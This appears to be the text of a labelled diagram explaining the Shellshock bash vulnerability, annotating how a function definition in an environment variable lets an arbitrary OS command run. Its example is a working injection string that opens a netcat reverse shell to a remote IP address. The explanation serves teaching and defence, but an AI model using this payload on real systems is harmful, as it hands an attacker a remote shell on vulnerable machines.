 Legit function
definition in BASH
environment variable
BASH command
invoked with on the-fly
defined environment
env x = ( ) { : ; }; /usr/bin/nc 192.168.20.59 5454 -e /bin/bash
Injection of arbitrary
OS command